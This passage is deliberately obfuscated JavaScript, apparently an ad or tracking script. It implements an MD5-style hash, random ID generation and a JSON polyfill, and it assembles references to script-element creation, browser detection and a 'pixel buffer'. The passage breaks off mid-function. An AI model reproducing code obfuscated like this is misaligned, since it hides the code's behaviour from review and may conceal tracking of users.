Z6i="de";var k4i="pr";var h6i="7";var C6i="ndex";var z6i="PIXEL_BUF";var Q5i=495.27;var X5f="sion";var E6i="M";var t4f=626.95;var d5i=299.57;var t6f="me";var f4i="39882";var u0f="toS";var K2i=3590;var K8f="lengt";var l1f="ing";var j0f="f";var b5i="ipt";var S0f="ct";var c2i=3602;var F8i=1;var c0f="on";var K4f=260.39;var K6i="owe";var D2i=3270;var t0f="pa";var y8D="ring";var E7i=8570;var E4f=573.21;var r0f="d";var a0f="in";var H4i="rEach$";var F5i="c";var y7f="CharCode";var T6i="p";var G4i="ve";var V6i="dete";var G1f="Z";var J0f="ontai";var o4i="92384";var e0i=16;var B6i="ype";var p6i="ay";var j0i=19;var l0f="har";var c5i="text/jav";var L6i="O";var k0f="a";var X6i="rim";var M7i=8560;var c6i="rCase";var R6i="2";var d6i="obj";var m8f="le";var r8f="ch";var W7i=9130;var s1f="x";var N2f=",";var s7f="est";var B5i="pe";var j6i="pl";var x6f="k";var p5i="reateElement";var M0f="pu";var q7i=7207;var Y5i="y";var X7f="sh";var s4i="fo";var l6i="toISOSt";var L0i=390;var I6i="omAr";var S6i="FER";var L4i="8";var o6i="sie";var x3D="imeout";var m6i="00";var Q6i="prototyp";var C5i=881.95;var t6i="LOCK";var t1i=5780;var T5i="cr";var r4i="re";var n4i="4";var q6i="D";var y4f=0x274;var E8f="gth";var v0i=596;var D6i="EDIATOR";var g6i="msi";var R8f="gt";var D4f=0x21ea;var B2f="v";var R7f="ob";var e7i=6678;var n6i="_POST_MESSAGE_";var w8i,g8i,A8i,x8i,O8i,v8i,a8i,h8i,R8i,f8i,G8i,r8i,m3i,e9,k9,H9,s9,p4,I4,F4,d4,Q4,i4,P4,u4,A6,x6,O6,v6,a6,h6,q6,o6,f6,G6,P2,W2,K2,y2,n2,D2,M2,S2,w2,g2,a3,C,M,E,N,w,O,B,h,F,P,y,D,Q,V,K,W,X,z,S,Z,T,aa,ba,ca,da,Y,R,G,ea,U,H;if(J){w8i=c5i;w8i+=W5i;g8i=p7i;g8i+=Y5i;g8i+=B5i;A8i=X5i;A8i+=T5i;A8i+=b5i;x8i=C5i == (u5i,k7i)?P5i:(q7i,C7i) <= (P0i,M7i)?i5i:(R1i,Q5i) !== d5i?F5i:I5i;x8i+=p5i;O8i=(c2i,j0i) !== (f1i,G7i)?s3ii[278506]:Y7i > v0i?s6i === (C1i,R0i)?N5i:(H6i,I5i):(k6i,e6i);O8i+=s3ii[597445];v8i=X5i;v8i+=j6i;v8i+=N5i;v8i+=p7i;a8i=s3ii[278506];a8i+=s3ii[597445];h8i=U6i;h8i+=S5i;R8i=l6i;R8i+=g5i;R8i+=w5i;f8i=V6i;f8i+=r6i;f8i+=X5i;f8i+=G6i;G8i=s3ii[278506];G8i+=s3ii[597445];r8i=f6i;r8i+=o6i;m3i=q6i;m3i+=L6i;m3i+=N6i;e9=J6i;e9+=m6i;e9+=R6i;k9=J6i;k9+=s3ii[597445];k9+=s3ii[597445];k9+=s3ii[278506];H9=R6i;H9+=s3ii[597445];H9+=s3ii[597445];H9+=h6i;s9=a6i;s9+=s3ii[597445];s9+=v6i;p4=R6i;p4+=m6i;p4+=E5i;I4=R6i;I4+=J6i;F4=R6i;F4+=s3ii[597445];d4=s3ii[278506];d4+=O6i;Q4=Z6i;Q4+=x6i;Q4+=A6i;i4=g6i;i4+=w6i;P4=z6i;P4+=S6i;P4+=M6i;u4=E6i;u4+=D6i;u4+=n6i;u4+=t6i;A6=y6i;A6+=K6i;A6+=c6i;x6=t5i;x6+=X5i;x6+=W6i;O6=p7i;O6+=h5i;O6+=N5i;O6+=f6i;v6=Y6i;v6+=B6i;a6=p7i;a6+=X6i;h6=T6i;h6+=b6i;q6=N5i;q6+=C6i;q6+=u6i;o6=Y6i;o6+=B6i;f6=N5i;f6+=P6i;f6+=i6i;G6=Q6i;G6+=w6i;P2=d6i;P2+=w6i;P2+=F5i;P2+=p7i;W2=F6i;W2+=I6i;W2+=h5i;W2+=p6i;K2=s4i;K2+=H4i;y2=k4i;y2+=L5i;y2+=p7i;y2+=e4i;n2=T6i;n2+=t5i;n2+=p7i;D2=j4i;D2+=U4i;D2+=T6i;D2+=w6i;M2=l4i;M2+=V4i;S2=T6i;S2+=b6i;w2=r4i;w2+=f6i;w2+=L5i;w2+=G4i;g2=Q6i;g2+=w6i;a3=f4i;a3+=o4i;(C=(function(a){var q4i="56";var h3;h3=R6i;Y7Q.g7Q();h3+=q4i;for(var b=[],c,e=+s3ii[597445];h3 - s3ii[295618] > e;e++){c=e;for(var d=+s3ii[597445];+L4i > d;d++){c & +s3ii[278506]?(c>>>=s3ii[278506] - s3ii[295618],c^=a):c>>>=+s3ii[278506];}b[e]=c;}return b;})(a3 - s3ii[295618]),M=(function(){var y4i="3313359";var y9i="23";var S3f="4294925";var Q3f="25044196";var Z9i="27";var A9i="36";var i3f="399";var b9i="50";var v9i="69664";var B0i=1010;var s8f="02710";var J4i="81745";var J3f="412";var a4i="17";var L3f="32254";var d3f="606";var h9i="665";var i2i=4050;var L9i="531";var X4i="9998069";var c7i=9090;var e3f="29448";var E4i="27347";var H9i="3299";var u9i="1163";var h1i=5121;var r9i="36546028";var R3f="123";var H8f="140";var k3f="94";var k8f="90360";var x4i=100.83;var V3f="83";var Z3f="06";var f9i="60291";var g2i=3049;var q3f="13";var x3f="254";var I4i="15";var E9i="227";var s9i="6452";var G3f="408605";var t0i=868;var A3f="26195";var x9i="63975";var S9i="03";var F4i="14";var g0i=646;var O3f="650";var A4i=173.46;var c4i=1.79e+3;var B3f="282";var F9i="51";var k1i=4410;var W3f=513.62;var Q9i="335";var m3f="0786";var Z4i="130915164";var Y3f=672.89;var T9i="28";var X9i="512";var v4i="414944";var P3f="548";var b3f="080";var n3f="424926";var t9i="88738";var c3f=192.59;var Q4i="391";var f3f="21069994";var R7i=7920;var H3f="88";var k9i="6286";var U3f="380";var d7i=9877;var a9i="39";var N9i="39364300";var P4i="41";var F7i=9890;var B9i="4243563";var g3f="180460";var j3f="634488961";var b4i="85571";var c9i="62";var D4i="916";var e9i="45";var a3f="5329";var Y4i="429";var K0i=940;var P9i="531501";var D3f="700354";var G9i="09";var z9i="1839";var T3f="1200";var N4i="9514";var d4i="11268";var i4i="878612";var s3f="438";var R9i="20023";var p3f="39054";var W9i="17353";var M9i="562";var c0i=951;var u4i="5332";var J9i="74";var e8f=7.49e+3;var B4i="91577";var h3f="53";var S4i=925.48;var q9i="35724";var K7i=8962;var I9i="63606";var K9i="683595";var U8f=0x1943;var D9i="2392833";var u3f="411";var i9i="4107603";var y3f=35.44;var s0i=5;var E3f="336552879";var j8f=528.29;var m9i="681279";var C4i="4237";var X3f="735955";var r3f="3593";var o3f="6437177";var C9i="5829";var Y9i="28473";var w3f="3682";var n9i="42945";var v3f="929";var F3f="058";var l9i="873151";var m4i="71";var l0i=66;var N3f="65664";var H0i=10;var t3f="31";var C3f="42";var K3f=660.49;var z3f="304563134";var g9i="425";var d9i="32";var V8f=446.53;var w4i=584.49;var M4i=981.03;var M3f="233";var w9i="9657740";var h4i="31747569";var B1i=6060;var G2i=2031;var K4i="240";var O9i="272893353";var U9i="42520";var k0i=12;var p4i="409633";var t4i="264355552";var M2i=3180;var j9i="5307";var V9i="61";var z4i=164.41;var I3f="19";var O4i="4226";var l3f="16";var p9i="8446";var T4i="17004";var R4i="8787259";var W4i="44497";var K0,y0,t0,n0,D0,E0,M0,S0,z0,w0,g0,A0,x0,Z0,O0,v0,a0,h0,R0,m0,J0,N0,L0,q0,o0,f0,G0,r0,V0,l0,U0,j0,e0,k0,H0,s0,p8,I8,F8,d8,Q8,i8,P8,u8,C8,b8,T8,X8,B8,Y8,W8,c8,K8,y8,t8,n8,D8,E8,M8,S8,z8,w8,g8,A8,x8,Z8,O8,v8,a8,h8,R8,m8,J8,N8,L8,q8,o8,f8,G8,r8,V8,l8,U8,j8,e8,k8,H8,s8,p3,I3,F3,d3,Q3,i3,P3,u3,C3,b3,T3,X3,B3,Y3,W3,c3,K3,y3,t3,n3,D3,E3,M3,S3,z3,w3,g3,A3,x3,Z3,O3,v3,a,b,c,e;K0=J6i;K0+=N4i;K0+=J4i;y0=m4i;y0+=R4i;t0=h4i;t0+=a4i;n0=v4i;n0+=O4i;D0=Z4i;D0+=c0i >= g2i?x4i >= A4i?g4i:(w4i,z4i) !== S4i?H5i:(I5i,M4i):O6i;E0=E4i;E0+=v6i;E0+=L4i;E0+=D4i;M0=n4i;M0+=t4i;S0=s3ii[278506];S0+=L4i;S0+=h6i;S0+=y4i;z0=R6i;z0+=K4i;z0+=(M2i,B0i) > F7i?(c4i,f6i):s3ii[597445];z0+=W4i;w0=Y4i;w0+=J6i;w0+=B4i;w0+=J6i;g0=R6i;g0+=J6i;g0+=X4i;g0+=s3ii[597445];A0=T4i;A0+=b4i;x0=C4i;x0+=u4i;x0+=P4i;Z0=R6i;Z0+=i4i;Z0+=Q4i;O0=d4i;O0+=O6i;O0+=F4i;O0+=I4i;v0=p4i;v0+=s9i;a0=H9i;a0+=k9i;a0+=e9i;h0=j9i;h0+=U9i;R0=J6i;R0+=l9i;R0+=n4i;R0+=V9i;m0=r9i;m0+=G9i;J0=h6i;J0+=f9i;J0+=o9i;N0=q9i;N0+=n4i;N0+=L9i;N0+=h6i;L0=N9i;L0+=J9i;q0=m9i;q0+=s3ii[278506];q0+=J9i;o0=J6i;o0+=R9i;o0+=h9i;o0+=v6i;f0=P4i;f0+=a9i;f0+=n4i;f0+=v9i;G0=s3ii[278506];G0+=O9i;r0=Z9i;r0+=x9i;r0+=R6i;r0+=A9i;V0=g9i;V0+=w9i;l0=z9i;l0+=S9i;l0+=s3ii[597445];l0+=M9i;U0=E9i;U0+=D9i;j0=n9i;j0+=t9i;e0=y9i;e0+=K9i;e0+=c9i;k0=W9i;k0+=Y9i;H0=B9i;H0+=X9i;s0=T9i;s0+=b9i;s0+=T9i;s0+=C9i;p8=u9i;p8+=P9i;I8=i9i;I8+=Q9i;F8=d9i;F8+=h6i;F8+=F9i;F8+=I9i;d8=E5i;d8+=v6i;d8+=p9i;d8+=s3f;Q8=J6i;Q8+=H3f;Q8+=k3f;Q8+=e3f;i8=J6i;i8+=j3f;P8=U3f;P8+=l3f;P8+=s3ii[597445];P8+=V3f;u8=r3f;u8+=G3f;C8=J6i;C8+=O6i;C8+=f3f;b8=o3f;b8+=q3f;T8=L3f;T8+=N3f;X8=J3f;Y7Q.u7Q();X8+=O6i;X8+=a4i;X8+=m3f;B8=R3f;B8+=v6i;B8+=h3f;B8+=a3f;Y8=Z9i;Y8+=v3f;Y8+=O3f;Y8+=Z3f;W8=n4i;W8+=x3f;W8+=v6i;W8+=A3f;c8=g3f;c8+=w3f;K8=R6i;K8+=z3f;y8=S3f;y8+=M3f;t8=R6i;t8+=E3f;n8=a4i;n8+=D3f;n8+=l3f;D8=n3f;D8+=s3ii[278506];D8+=t3f;D8+=(t0i,g0i) === (y3f,K3f)?c3f !== W3f?I5i:Y3f:J6i;E8=B3f;E8+=s3ii[278506];E8+=X3f;M8=T3f;M8+=b3f;M8+=C3f;M8+=v6i;S8=u3f;S8+=L4i;S8+=P3f;S8+=i3f;z8=J6i;z8+=Q3f;z8+=v6i;w8=d3f;w8+=s3ii[278506];w8+=F3f;w8+=I3f;g8=p3f;g8+=s8f;A8=A9i;A8+=H8f;A8+=k8f;x8=R6i;x8+=s3ii[278506];Z8=s3ii[278506];Z8+=E5i;O8=s3ii[278506];O8+=s3ii[597445];v8=R6i;v8+=s3ii[278506];a8=s3ii[278506];a8+=E5i;h8=s3ii[278506];h8+=s3ii[597445];R8=R6i;R8+=s3ii[278506];m8=s3ii[278506];m8+=E5i;J8=s3ii[278506];J8+=s3ii[597445];N8=R6i;N8+=s3ii[278506];L8=s3ii[278506];L8+=E5i;q8=s3ii[278506];q8+=s3ii[597445];o8=R6i;o8+=J6i;f8=s3ii[278506];f8+=v6i;G8=s3ii[278506];G8+=s3ii[278506];r8=R6i;r8+=J6i;V8=(k1i,c7i) != h1i?R7i == (K0i,d7i)?(e8f,j8f):K7i >= G2i?s3ii[278506]:U8f:(l8f,V8f);V8+=v6i;l8=s3ii[278506];l8+=s3ii[278506];U8=R6i;U8+=J6i;j8=s3ii[278506];j8+=v6i;e8=s3ii[278506];e8+=s3ii[278506];k8=R6i;k8+=J6i;H8=s3ii[278506];H8+=v6i;s8=s3ii[278506];s8+=s3ii[278506];p3=R6i;p3+=s3ii[597445];I3=s3ii[278506];I3+=n4i;F3=R6i;F3+=s3ii[597445];d3=s3ii[278506];d3+=n4i;Q3=R6i;Q3+=s3ii[597445];i3=s3ii[278506];i3+=n4i;P3=R6i;P3+=s3ii[597445];u3=s3ii[278506];u3+=n4i;C3=R6i;C3+=R6i;b3=s3ii[278506];b3+=h6i;T3=s3ii[278506];T3+=R6i;X3=R6i;X3+=R6i;B3=s3ii[278506];B3+=h6i;Y3=s3ii[278506];Y3+=R6i;W3=R6i;W3+=R6i;c3=s3ii[278506];c3+=h6i;K3=s3ii[278506];K3+=B1i === i2i?I5i:R6i;y3=R6i;y3+=R6i;t3=s3ii[278506];t3+=h6i;n3=s3ii[278506];n3+=R6i;D3=s3ii[278506];D3+=E5i;E3=s3ii[278506];E3+=n4i;M3=s3ii[278506];M3+=J6i;S3=s3ii[278506];S3+=R6i;z3=s3ii[278506];z3+=s3ii[278506];w3=s3ii[278506];w3+=s3ii[597445];g3=s3ii[278506];g3+=E5i;A3=s3ii[278506];A3+=n4i;x3=s3ii[278506];x3+=J6i;Z3=s3ii[278506];Z3+=R6i;O3=s3ii[278506];O3+=s3ii[278506];v3=s3ii[278506];v3+=s3ii[597445];(a={0:s3ii[597445] ^ s3ii[295618],1:+s3ii[278506],2:R6i >> s3ii[408657],3:+J6i,4:n4i - s3ii[295618],5:E5i ^ s3ii[295618],6:+v6i,7:+h6i,8:+L4i,9:+O6i,a:+v3,b:+O3,c:Z3 | p8i,d:x3 ^ s3ii[295618],e:+A3,f:+g3,A:w3 - s3ii[295618],B:z3 ^ s3ii[295618],C:+S3,D:M3 >> U0i,E:+E3,F:D3 >> s3ii[295618]},b=[+h6i,+n3,+t3,y3 * F8i,+h6i,+K3,+c3,+W3,h6i >> s3ii[408657],Y3 | k0i,B3 << s3ii[408657],X3 * F8i,h6i * F8i,+T3,+b3,+C3,+E5i,O6i | s3ii[295618],u3 | H0i,+P3,E5i ^ s3ii[295618],+O6i,i3 - s3ii[295618],Q3 * F8i,E5i ^ s3ii[295618],O6i >> s3ii[408657],+d3,+F3,+E5i,+O6i,+I3,+p3,n4i * F8i,s8 | I8i,+H8,k8 >> U0i,n4i - s3ii[295618],e8 ^ s3ii[295618],+j8,U8 << s3ii[408657],+n4i,l8 << s3ii[295618],V8 * F8i,+r8,n4i << U0i,+G8,f8 * F8i,+o8,v6i * F8i,+q8,+L8,N8 - s3ii[295618],v6i >> U0i,J8 * F8i,+m8,R8 ^ s3ii[295618],v6i << s3ii[295618],+h8,a8 - s3ii[295618],v8 >> U0i,v6i - s3ii[295618],O8 - s3ii[295618],+Z8,x8 | s0i],c=[A8 * F8i,+g8,+w8,z8 * F8i,S8 * F8i,M8 >> U0i,E8 - s3ii[295618],D8 - s3ii[295618],+n8,t8 - s3ii[295618],y8 * F8i,+K8,c8 - s3ii[295618],W8 - s3ii[295618],+Y8,B8 ^ s3ii[295618],+X8,+T8,+b8,C8 * F8i,u8 - s3ii[295618],+P8,+i8,+Q8,+d8,+F8,I8 - s3ii[295618],p8 << U0i,+s0,H0 * F8i,k0 ^ s3ii[295618],+e0,+j0,+U0,l0 >> U0i,V0 * F8i,r0 * F8i,+G0,+f0,o0 - s3ii[295618],+q0,L0 - s3ii[295618],N0 - s3ii[295618],J0 | p8i,+m0,+R0,+h0,a0 - s3ii[295618],v0 - s3ii[295618],O0 * F8i,Z0 * F8i,+x0,A0 - s3ii[295618],+g0,+w0,+z0,S0 | l0i,+M0,E0 * F8i,+D0,+n0,t0 - s3ii[295618],y0 ^ s3ii[295618],K0 * F8i],e=function(a){var q8f="3456789abcdef";var J8f="bcdef";var o8f="012";var G8f="ar";var N8f="456789a";Y7Q.u7Q();var T0,X0,B0,Y0,W0,c0,e,b;for(var b=M5i,c=+s3ii[597445];+n4i > c;c++){T0=s3ii[278506];T0+=E5i;X0=r8f;X0+=G8f;X0+=f8f;B0=o8f;B0+=q8f;Y0=s3ii[278506];Y0+=E5i;W0=L8f;W0+=f8f;c0=o8f;c0+=J6i;c0+=N8f;c0+=J8f;(e=c << (J6i ^ s3ii[295618]),b=b + (c0[W0](a >> e + (n4i | s3ii[295618]) & +Y0) + B0[X0](a >> e & +T0)));}return b;});return function(d){var B8f="ode";var X8f=452.37;var Q7i=9861;var x8f="102";var D7i=8631;var m2i=2223;var n0i=863;var P8f=0x2441;var v8f="73387";var y2i=3470;var w8f="258419";var I8f="odeAt";var e1i=4415;var a8f="271";var C8f=722.34;var i8f=0x173d;var y8f="12";var c8f="ha";var b8f=0xcad;var A8f="40232334";var O8f="2562";var Z8f="38";var g8f="173";var u8f=1.62e+3;var A7i=8266;var F8f="charC";var Y8f="rC";var x2i=2900;var T8f=403.56;var z8f=686.45;var V2,l2,U2,j2,e2,k2,f,b0,u0,C0,I0,P0,l,g,F0,d0,Q0,i0,h,H2,p0,s2,r2,J2,N2,L2,q2,o2,f2,G2;V2=s3ii[278506];V2+=v6i;l2=m8f;l2+=H5i;l2+=R8f;l2+=h8f;U2=a8f;U2+=v8f;U2+=L4i;j2=O8f;j2+=Z8f;j2+=J6i;j2+=x8f;e2=A8f;e2+=a4i;k2=g8f;k2+=w8f;k2+=J6i;a:{b0=(Y0i,n0i) <= z8f?i5i:S8f;b0+=M8f;b0+=E8f;for(f=d[b0];f--;){u0=D8f;u0+=n8f;u0+=t8f;u0+=p7i;C0=s3ii[278506];C0+=R6i;C0+=h6i;if(+C0 < d[u0](f)){f=! +s3ii[597445];break a;}}f=! +s3ii[278506];}if(f){I0=y8f;I0+=L4i;P0=K8f;P0+=h8f;l=encodeURIComponent(d);d=[];g=s3ii[597445] - s3ii[295618];f=+s3ii[597445];for(var k=l[P0];g < k;++g){F0=D8f;F0+=h5i;F0+=t8f;F0+=p7i;d0=F5i;d0+=c8f;d0+=W8f;d0+=p7i;Q0=J6i;Q0+=h6i;i0=D8f;i0+=Y8f;i0+=B8f;i0+=f8f;h=l[i0](g);d[f >> +R6i]=Q0 << s3ii[295618] == h?d[f >> (R6i << U0i)] | (a[l[d0](++g)] << n4i * F8i | a[l[F0](++g)]) << (f % +n4i << +J6i):d[f >> (R6i >> s3ii[408657])] | h << (f % (n4i * F8i) << (J6i << s3ii[408657]));++f;}l=(f + +L4i >> +v6i) + s3ii[278506] * F8i << +n4i;g=f >> +R6i;d[g]|=+I0 << (f % (n4i << s3ii[295618]) << +J6i);for(g+=+s3ii[278506];g < l;++g){d[g]=+((D7i,t1i) <= (y2i,X8f)?(T8f,b8f):(Q7i,C8f) <= (m2i,A7i)?s3ii[597445]:e1i <= x2i?(u8f,I5i):(P8f,i8f));}d[l - (R6i >> s3ii[295618])]=f << +J6i;}else {H2=s3ii[278506];H2+=R6i;H2+=L4i;p0=S8f;p0+=M8f;p0+=Q8f;p0+=d8f;f=d[p0];g=(f + +L4i >> v6i - s3ii[295618]) + +s3ii[278506] << +n4i;l=[];for(k=+s3ii[597445];k < g;++k){l[k]=+s3ii[597445];}for(k=s3ii[597445] * F8i;k < f;++k){s2=F8f;s2+=I8f;l[k >> +R6i]|=d[s2](k) << (k % +n4i << +J6i);}l[k >> +R6i]|=+H2 << (k % (n4i << s3ii[295618]) << +J6i);l[g - (R6i >> U0i)]=f << (J6i << s3ii[408657]);d=l;}f=k2 * F8i;for(var g=+e2,l=+j2,k=+U2,h=+s3ii[597445],p=d[l2];h < p;h+=V2 >> U0i){r2=v6i;r2+=n4i;for(var r=f,u=g,m=l,q=k,v,A,L,t=s3ii[597445] ^ s3ii[295618];+r2 > t;++t){J2=J6i;J2+=R6i;N2=s3ii[278506];N2+=v6i;L2=s3ii[278506];L2+=v6i;q2=n4i;q2+=L4i;o2=s3ii[278506];o2+=v6i;f2=J6i;f2+=R6i;G2=s3ii[278506];G2+=v6i;(G2 >> s3ii[408657] > t?(v=q ^ u & (m ^ q),A=t):f2 << U0i > t?(v=m ^ q & (u ^ m),A=(E5i * F8i * t + +s3ii[278506]) % (o2 - s3ii[295618])):+q2 > t?(v=u ^ m ^ q,A=(+J6i * t + +E5i) % +L2):(v=m ^ (u | ~q),A=(h6i ^ s3ii[295618]) * t % +N2),L=q,q=m,m=u,r=r + v + c[t] + d[h + A],v=b[t],u+=r << v | r >>> +J2 - v,r=L);}f=f + r | (s3ii[597445] | s3ii[295618]);g=g + u | s3ii[597445] - s3ii[295618];l=l + m | +s3ii[597445];k=k + q | +s3ii[597445];}return e(f) + e(g) + e(l) + e(k);};})(),E=function(a,b){var H0f="RSTUVWXYZabcdefghijklmnopqrstuvwxyz01234567";var e0f="ndo";var p8f="AB";var s0f="CDEFGHIJKLMNOPQ";var R2,m2,v2,a2,h2;R2=m8f;R2+=w5i;R2+=p7i;R2+=h8f;m2=p8f;m2+=s0f;m2+=H0f;m2+=o9i;Y7Q.g7Q();b=b || m2;for(var c=M5i,e=b[R2],d=s3ii[597445] << s3ii[408657];d < a;d++){v2=h5i;v2+=k0f;v2+=e0f;v2+=f6i;a2=j0f;a2+=S8f;a2+=L5i;a2+=U0f;h2=F5i;h2+=l0f;h2+=f8f;c+=b[h2](Math[a2](Math[v2]() * e));}return c;},N=function(){var q0f="WXYZabcdefghi";Y7Q.u7Q();var f0f="loor";var L0f="jklmnopqrstuvwxyz";var V0f="an";var x2,Z2,O2;x2=h5i;x2+=V0f;x2+=r0f;x2+=G0f;Z2=j0f;Z2+=f0f;O2=o0f;O2+=q0f;O2+=L0f;return E(s3ii[278506] ^ s3ii[295618],O2) + E(Math[Z2]((L4i >> s3ii[295618]) * Math[x2]()) + (L4i - s3ii[295618]));},w=function(){var A2;A2=N0f;A2+=J0f;Y7Q.g7Q();A2+=m0f;this[A2]={};});w[g2][w2]=function(a){var R0f="ontainer";Y7Q.g7Q();var z2;z2=N0f;z2+=R0f;delete this[z2][a];return this;};w[S2][M2]=function(a){var h0f="_cont";var E2;E2=h0f;E2+=k0f;E2+=a0f;E2+=v0f;return this[E2][a];};w[D2][n2]=function(a){var t2;t2=N0f;t2+=J0f;Y7Q.g7Q();t2+=m0f;this[t2][a]=! +s3ii[597445];return this;};w[y2][K2]=function(a){var Z0f="iner";var O0f="_conta";Y7Q.u7Q();var c2,b,c;c2=O0f;c2+=Z0f;b=this[c2];for(c in b){if(x0f === a(c))break;}};w[W2]=function(a){var A0f="please provide an array ";var g0f="of T";var T2,X2,B2,Y2,b2;T2=S8f;T2+=M8f;T2+=R8f;T2+=h8f;X2=A0f;X2+=g0f;B2=w0f;B2+=h8f;Y2=j0f;Y2+=z0f;Y2+=S0f;Y2+=G6i;if(Y2 != typeof a[B2])throw Error(X2);for(var b=new w(),c=+s3ii[597445];c < a[T2];c++){b2=M0f;b2+=p7i;b[b2](a[c]);}return b;};(O=new w(),B=function(a){var D0f="tains";var E0f="con";var u2,C2;u2=T6i;u2+=t5i;u2+=p7i;C2=E0f;C2+=D0f;if(DEBUG_MODE)return a;for(a=N();O[C2](a);){a=N();}O[u2](a);Y7Q.u7Q();return a;});SUPPORT_IE8 && !EXTERNAL_POLYFILL && (P2 !== typeof JSON && (JSON={}),(function(){var Z2i=2890;var R1f="prot";var h1f="nction";var P2f=0x11b1;var o1f="SON";var q1f="totyp";var d2f=0xb8b;var C2f=212.89;var V2i=1914;var Q0f="totype";var J1f="toJ";var V2f="uncti";var Q2f=216.72;var G2f="fu";var y2f="tringify";var i2f=0x1f26;var j2f="num";var p0f="nu";var f1f="oJ";var W2f="to";var c2f="tion";var B0f="\\";var b2f="toJS";var i0f="pro";var n0f="rse";var K2f="nc";var K0f="ncti";var s2f="objec";var u2f=111.83;var E2i=3230;var e1f="toSt";var l2f="ll";var a1f=/^[\],:{}\s]*$/;var E2f="al";var m0i=564;var Z2f="]";var m1f="SO";var L1f="JS";var N1f="typ";var Y2f="J";var Y0f="ingify";var I2f="plac";var x2f=":";var n7,D7,E7,Z7,O7,v7,a7,h7,R7,m7,J7,N7,L7,q7,o7,f7,G7,r7,V7,p1,I1,F1,d1,Q1,d,f,l,g,k,h,p,r,u,m;n7=T6i;n7+=k0f;n7+=n0f;D7=t0f;D7+=h5i;function a(a){var i2;i2=s3ii[278506];i2+=s3ii[597445];return +i2 > a?s3ii[597445] + a:a;}D7+=y0f;E7=j0f;E7+=t5i;E7+=K0f;E7+=c0f;Z7=W0f;Z7+=h5i;Z7+=Y0f;O7=B0f;O7+=B0f;v7=B0f;v7+=X0f;a7=B0f;a7+=h5i;h7=B0f;h7+=j0f;R7=B0f;R7+=H5i;m7=B0f;m7+=p7i;function e(a,b){var r2f="oJSON";var v2f="oi";var f0i=160;var J0i=530;var M2f=0x1a06;var f7i=7040;var U2f="ber";var f2i=2040;var L2f="ul";var S2f=419.39;var o2f=665.25;var k2f="bool";var C0f="ppl";var n2f="OwnProperty";var g2f=236.15;var w2f=0x19d2;var f2f="nctio";var J2f="\n";var q2f="ec";var R2f="}";var b0f="obje";var m2f="{";var g7i=8408;var D2f="has";var A0i=640;var H2f="ull";var e2f="ea";var I0f="y]";var d0f="[object A";var O2f="[";var W2i=3670;var n1,D1,Z1,O1,v1,a1,h1,R1,m1,J1,L1,q1,o1,f1,G1,r1,V1,l1,d,g,f,l,h,k,n,N1,i1,P1,u1,C1,b1,T1,E1,M1,S1,z1,w1,g1,x1,A1,K1,y1,t1,X1,B1,Y1,W1,c1;n1=T0f;n1+=p7i;n1+=h8f;D1=b0f;D1+=F5i;D1+=p7i;Z1=k0f;Z1+=C0f;Z1+=Y5i;O1=u0f;O1+=P0f;O1+=w5i;Y7Q.u7Q();v1=i0f;v1+=Q0f;a1=d0f;a1+=h5i;a1+=F0f;a1+=I0f;h1=p0f;h1+=S8f;h1+=S8f;R1=s2f;R1+=p7i;m1=H5i;m1+=H2f;J1=k2f;J1+=e2f;J1+=H5i;L1=j2f;L1+=U2f;q1=X5i;q1+=P0f;q1+=H5i;q1+=Q8f;o1=F5i;o1+=k0f;o1+=l2f;f1=j0f;f1+=V2f;f1+=c0f;G1=p7i;G1+=r2f;r1=p7i;r1+=r2f;V1=G2f;V1+=f2f;V1+=(f7i,f2i) != (g7i,J0i)?H5i:o2f;l1=d6i;l1+=q2f;l1+=p7i;(h=p,n=b[a]);n && l1 === typeof n && V1 === typeof n[r1] && (n=n[G1](a));f1 === typeof m && (n=m[o1](b,a,n));switch(typeof n){case q1:return c(n);case L1:N1=H5i;N1+=L2f;N1+=S8f;return isFinite(n)?String(n):N1;case J1:case m1:return String(n);case R1:i1=q5i;i1+=L5i;i1+=N5i;i1+=H5i;P1=N2f;P1+=J2f;u1=q5i;u1+=L5i;u1+=N5i;u1+=H5i;C1=m2f;C1+=J2f;b1=m2f;b1+=R2f;T1=h2f;T1+=R8f;T1+=h8f;if(!n)return h1;p+=r;k=[];if(a1 === Object[v1][O1][Z1](n)){E1=a2f;E1+=H5i;M1=N2f;M1+=J2f;S1=q5i;S1+=v2f;S1+=H5i;z1=O2f;z1+=J2f;w1=O2f;w1+=Z2f;g1=h2f;g1+=Q8f;g1+=d8f;x1=h2f;x1+=Q8f;x1+=d8f;l=n[x1];for(d=s3ii[597445] << U0i;d < l;d+=s3ii[278506] << s3ii[408657]){A1=H5i;A1+=t5i;A1+=l2f;k[d]=e(d,n) || A1;}f=s3ii[597445] * F8i === k[g1]?w1:p?z1 + p + k[S1](M1 + p) + J2f + h + Z2f:O2f + k[E1](N2f) + Z2f;p=h;return f;}if(m && D1 === typeof m)for((l=m[n1],d=+s3ii[597445]);d < l;d+=+s3ii[278506]){K1=x2f;K1+=A2f;y1=T6i;y1+=(g2f,W2i) >= A0i?t5i:w2f;y1+=X5i;y1+=h8f;t1=X5i;t1+=z2f;t1 === typeof m[d] && (g=m[d],(f=e(g,n)) && k[y1](c(g) + (p?K1:x2f) + f));}else for(g in n){X1=S2f >= f0i?x2f:(q6i,M2f);X1+=A2f;B1=M0f;B1+=X5i;B1+=h8f;Y1=F5i;Y1+=E2f;Y1+=S8f;W1=D2f;W1+=n2f;c1=Y6i;c1+=B6i;Object[c1][W1][Y1](n,g) && (f=e(g,n)) && k[B1](c(g) + (p?X1:x2f) + f);}f=+s3ii[597445] === k[T1]?b1:p?C1 + p + k[u1](P1 + p) + J2f + h + R2f:m2f + k[i1](N2f) + R2f;p=h;return f;}}J7=B0f;J7+=t2f;N7=X5i;N7+=y2f;Y7Q.u7Q();L7=j0f;L7+=t5i;L7+=K2f;L7+=c2f;q7=W2f;q7+=Y2f;q7+=k6i;function b(){var X2f="ueOf";var Q2;Q2=B2f;Q2+=E2f;Q2+=X2f;return this[Q2]();}q7+=T2f;o7=i0f;o7+=Q0f;f7=b2f;f7+=V2i < (C2f,E2i)?L6i:(u2f,Z2i) === m0i?(P2f,i2f):(Q2f,d2f);f7+=F2f;G7=Y6i;function c(a){var r1f=0x1ffb;var p2f="astInde";var d0i=1420;var V1f=54.71;var j1i=4455;var p2i=4180;var o7i=7140;var N2i=2200;var C2i=3910;var O7i=8074;var H1f='"';var I2,F2,d2;I2=r4i;I2+=I2f;I2+=w6i;F2=p7i;F2+=w6i;F2+=X5i;F2+=p7i;Y7Q.g7Q();d2=S8f;d2+=p2f;d2+=s1f;k[d2]=s3ii[597445] << U0i;return k[F2](a)?H1f + a[I2](k,function(a){var j1f="Co";var 